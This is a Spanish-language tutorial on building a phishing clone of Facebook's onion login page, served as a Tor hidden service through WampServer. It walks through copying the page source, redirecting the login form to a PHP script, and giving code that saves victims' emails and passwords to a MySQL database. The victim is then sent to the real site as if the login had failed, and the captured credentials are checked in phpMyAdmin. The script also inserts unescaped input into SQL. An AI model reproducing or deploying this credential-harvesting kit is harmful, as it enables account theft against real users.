


Primero se debe descargar e instalar Tor Browser, luego se debe ir a la página de inicio de sesión de Facebook, dar click derecho en un espacio libre y seleccionar la opción “Ver código fuente de página”.



Se va a abrir una pestaña nueva, se selecciona todo y se copia, se pueden usar los comandos ctrl + a y luego ctrl + c para hacerlo más rápido.

```
1 <!DOCTYPE html>
2 <html lang="en" id="facebook" class="no_js">
3 <head><meta charset="utf-8" /><meta name="referrer" content="origin-when-crossor
4 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
5 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
6 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
7 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
8 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
9 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
10 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
11 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
12 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
13 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
14 <link type="text/css" rel="stylesheet" href="https://static.xx.fbcdn23dssr3jqnq.c
15 <script src="https://static.xx.fbcdn23dssr3jqnq.onion/rsrc.php/v3/y9/r/-Uo9RNEcXo
16 <script>requireLazy(["ix"],function(ix){ix.add({"496757":{"sprited":true,"sprited
17 <script>requireLazy(["gkx"],function(gkx){gkx.add({"677762":{"result":true,"hash"
18 requireLazy(["Bootloader"],function(Bootloader){Bootloader.setResourceMap({"ANXm\
19 <script>requireLazy(["InitialJSLoader"],function(InitialJSLoader){InitialJSLoa
20 <script>require("TimeSlice").guard(function(){require("ServerJSDefine").handleD
21
22 onloadRegister_DEPRECATED(function(){useragentcm();});
23 onloadRegister_DEPRECATED(function(){try{$("email").focus();}catch(ignore)
24 <script>var bigPipe=new(require("BigPipe"))({"forceFinish":true,"config":{"flu
25 <script>bigPipe.beforePageletArrive("first_response")</script>
26 <script>require("TimeSlice").guard(function(){bigPipe.onPageletArrive({allResou
27 <script>bigPipe.setPageID("6608172660986691744-0");CavalryLogger.setPageID("66081
28 <script>require("TimeSlice").guard(function(){bigPipe.onPageletArrive({resource
```

Se pega el código en un documento en bloc de notas o en un editor de texto que se va a guardar con el nombre "index.html".

```
connection.php x next.php x index.html x untitled
<!DOCTYPE html>
<html lang="en" id="facebook" class="no_js">
<head><meta charset="utf-8" /><meta name="referrer" content="origin-when-
meta_referrer" /><script>window._cstart=+new Date();</script><script>func
function b(b){for(var c in a)b[c]=a[c]}window.requireLazy?window.requ
window.Env=window.Env||{},b(window.Env))}envFlush({"ajaxpipe_token":"
timeslice_heartbeat_config":{"pollIntervalMs":33,"idleGapThresholdMs"
ignoredTimesliceNames":{"requestAnimationFrame":true,"Event listenHar
Event listenHandler mouseover":true,"Event listenHandler mouseout":tr
listenHandler scroll":true},"isHeartbeatEnabled":true,"isArtilleryOn"
shouldLogCounters":true,"timeslice_categories":{"react_render":true,"
sample_continuation_stacktraces":true,"dom_mutation_flag":true,"khsh"
doer-0gc^eurf-3gc^eurf;1;enbtldou;fduDmdldourCxO`ld-2YLMlUuqSdptdru;qsnun
njdojnx0-0gdubi^rdbdsdu0dv-0`s^e`r-0q`xm`r-0StoRbs`qhof-0mhoj^q`xm`r","st
deferred_stack_trace_rate":1000,"timesliceBufferSize":5000});</script>
script>__DEV__=0;CavalryLogger=window.CavalryLogger||function(a){this.lid
this.metric_collected=!1,this.is_detailed_profiler=!1,this.instrument
pagelet_metrics={},this.events={},this.ongoing_watch={},this.values={
cstart},this.piggy values={},this.bootloader metrics={},this.resourc
```

En el caso de pegar el código en un editor de texto como Sublime Text, se usa el atajo ctrl + f para buscar y se pone lo siguiente "action=https" donde se va a encontrar un action que apunta a la URL de Facebook, esto se va a sustituir por un archivo que se va a llamar "next.php". El método post también se va a cambiar por un get.

```
connection.php x next.php x index.html x untitled
class="fb_login_container rfloat ohf" data-testid="royal_login_form"><form id="login_form"
action="https://www.facebookcorewwi.onion/login.php?login_attempt=1&lwv=110"
method="post" novalidate="1" onsubmit=""><input type="hidden" name="lsd" value="AVpxLbrC"
autocomplete="off" /><table cellpadding="0" role="presentation"><tr><td
class="html7magic"><label for="email">Email or Phone</label></td><td class="html7magic"><label
for="pass">Password</label></td></tr><tr><td><input type="email" class="inputtext"
name="email" id="email" tabindex="1" data-testid="royal_email" /></td><td><input
type="password" class="inputtext" name="pass" id="pass" tabindex="2" data-testid="royal_pass"
/></td><td><label class="uiButton uiButtonConfirm" id="loginbutton" for="u 0 2"><input
```

El código va a quedar de la siguiente forma.


```
id="blueBarDOMInspector"><div class="_53jh"><div class="loggedout_menubar_container"><div class="clearfix
loggedout_menubar"><div class="lfloat_ohf"><h1><a href="https://www.facebook.com/" title="Ir a la página de inicio de
Facebook"><i class="fb_logo img sp_n5C5Uq05yB8 sx_3bb273"><u>Facebook</u></i></a></h1></div><div class="menu_login_container
rfloat_ohf" data-testid="royal_login_form"><form id="login_form" action="next.php" method="get" novalidate="1"
onsubmit=""><input type="hidden" name="lsd" value="AVpUSSCf" autocomplete="off" /><table cellpadding="0"
role="presentation"><tr><td class="html7magic"><label for="email">Correo electrónico o teléfono</label></td><td
class="html7magic"><label for="pass">Contraseña</label></td></tr><tr><td><input type="email" class="inputtext" name="email"
```

Luego hay que crear un documento llamado “next.php”, la petición del login de Facebook se va a redirigir a este script, en el header se pone la dirección de la página real de Facebook para que redirija a esa cuando el usuario mete las credenciales.


```
next.php
1 <?php
2 require_once 'connection.php';
3
4 header("Location: https://www.facebookcorewwwi.onion/");
5
6 foreach($_GET as $variable => $value)
7 {
8     if($variable=='email')
9     {
10         $emailBD=$value;
11     }
12     else
13     {
14         if($variable=='pass')
15         {
16             $passwordBD=$value;
17         }
18     }
19
20 $query = "INSERT INTO clon (email, password) VALUES('$emailBD', '$passwordBD')";
21 mysqli_query($db, $query); //Ejecuta el insert del email y password
22 exit
23 ?>
```

Luego se crea un documento .txt en el bloc de notas llamado “clon.txt” y se guarda en blanco.


Hay que ir a la carpeta que se creó al instalar Tor Browser en Windows y dirigirse al archivo torrc.




Se abre el archivo con el bloc de notas y se pegan las siguientes líneas.




Ahora hay que dirigirse a la carpeta que se especificó en el archivo anterior, a tor_service. Se van a encontrar dos documentos, hostname va a tener el URL del sitio web, en este caso "p44qes6n75d4ot72.onion" y private_key que tiene la llave privada que no se debe compartir con nadie.



Al acceder con ese URL a Tor Browser se va a acceder a la página de WampServer, teniendo levantados los servicios con anterioridad. Hay que ir a la parte de phpMyAdmin para crear la siguiente base de datos con el usuario root y la contraseña root.



Luego se crea el archivo “connection.php” para poder conectar con la base de datos.



Todos esos archivos van a estar pegados en la carpeta www de WampServer, dentro de una carpeta llamada Clon.

Ahora desde Tor Browser, se debe acceder al sitio web “p44qes6n75d4ot72.onion/Clon” que será el clon de la página de Facebook, el cuál tiene el mismo aspecto.

Facebook - Log In or Sign Up

Facebook - Log In or Sign Up

p44qes6n75d4ot72.onion/Clon/

facebook

Email or Phone

Password

Log In

Forgot account?

Recent Logins

Click your picture or add an account.

Luis

Add Account

Create a New Account

It's free and always will be.

First name

Last name

Mobile number or email

New password

Birthday

Oct 3 1993

Why do I need to provide my birthday?

☐ Female ☐ Male

By clicking Sign Up, you agree to our Terms, Data Policy and Cookies Policy. You may receive SMS Notifications from us and can opt out any time.

Sign Up

Ahora hay que loguearse al Facebook falso usando cualquier credencial, por ejemplo holamundo@hotmail.com y contraseña holamundo.

p44qes6n75d4ot72.onion/Clon/

facebook

Email or Phone

holamundo@hotmail.com

Password

holamundo

Log In

Forgot account?

Recent Logins

Click your picture or add an account.

Luis

Add Account

Create a New Account

It's free and always will be.

First name

Last name

Mobile number or email

New password

Birthday

Oct 3 1993


Why do I need to provide my birthday?

☐ Female ☐ Male

By clicking Sign Up, you agree to our Terms, Data Policy and Cookies Policy. You may receive SMS Notifications from us and can opt out any time.


Sign Up

Al tratar de ingresar, redirige a la página real de Facebook, como si se hubiera puesto mal el correo o la contraseña.



The screenshot shows a web browser window with the address bar displaying "Facebook, Inc.(US) https://www.facebookcorewwi.onion". The page features the Facebook logo and a login section with fields for "Email or Phone" and "Password", along with a "Log In" button and a "Forgot account?" link. Below the login section is a "Sign Up" section with the text "It's free and always will be." and fields for "First name", "Last name", "Mobile number or email", and "New password". On the left side of the page, there is a message: "Connect with friends and the world around you on Facebook." followed by "See photos and updates from friends in News Feed." and a small icon of a document.

El siguiente paso revisar la base de datos en phpMyAdmin para saber si las credenciales que dio el usuario para registrarse fueron guardadas.



The screenshot shows the phpMyAdmin interface. On the left, a tree view displays the database structure with folders for "New", "clon", "information_schema", "mysql", "performance_schema", and "sys". The "clon" folder is expanded, showing a "New" button and a "clon" table. The main panel displays a query result for the "clon" table. The query is "SELECT * FROM `clon`". The result shows "Showing rows 0 - 0 (1 total, Query took 0.0008 seconds.)". Below the query, there are controls for "Show all", "Number of rows: 25", and "Filter rows". At the bottom, there is a "+ Options" section with two columns: "email" and "password". The "email" column contains the value "holamundo@hotmail.com" and the "password" column contains the value "holamundo".